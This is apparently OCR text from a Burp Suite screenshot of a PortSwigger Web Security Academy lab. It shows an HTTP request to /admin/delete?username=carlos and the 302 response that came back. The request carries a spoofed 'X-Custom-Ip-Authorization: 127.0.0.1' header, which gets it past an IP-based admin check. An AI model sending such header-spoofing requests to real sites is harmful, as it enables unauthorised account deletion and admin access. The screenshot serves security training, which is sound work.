 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a81001204aa79af88dd932a00de00e4.web-secur
ity-academy.net
3 Cookie: session=
dbOC7OcxHHd3B1NL5mtJwoFoTXTMNGxg
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a81001204aa79af88dd932a00de00e4.w
eb-security-academy.net/my-account?id=wien
er
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6